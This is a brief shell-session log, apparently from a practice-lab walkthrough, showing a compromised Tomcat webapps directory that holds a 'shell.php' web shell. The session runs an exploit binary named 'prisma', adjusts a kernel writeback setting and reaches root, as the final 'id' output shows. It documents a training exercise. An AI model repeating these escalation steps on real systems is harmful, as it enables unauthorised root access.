 pwd
/var/lib/tomcat7/webapps
ls
prisma
ROOT
shell.php
struts2-rest-showcase
struts2-rest-showcase.war
struts2-showcase
struts2-showcase.war
typhoon
typhoon.war
ubn
chmod 777 prisma
./prisma
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
id
uid=0(root) gid=126(tomcat7) groups=0(root),126(tomcat7)